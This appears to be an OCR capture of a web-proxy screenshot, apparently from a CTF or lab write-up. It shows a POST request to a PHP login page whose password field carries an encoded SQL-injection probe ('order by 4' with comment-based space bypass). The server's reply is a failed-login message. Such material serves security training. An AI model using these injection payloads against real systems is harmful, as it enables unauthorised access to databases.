 uest
数据包扫描 美化 热加载 构造请求
1715bytes / 38ms
POST /login.php HTTP/1.1
Host ? : 27.25.151.198:30231
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Origin: http://27.25.151.198:30231
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
Cookie: PHPSESSID=614cee88c83d892bcc045b4d54caaf69
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.198:30231/
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Length auto : 21
username=admin&password=1%2527/**/order/**/by/**/4#
登录失败
用户名或密码错误
返回登录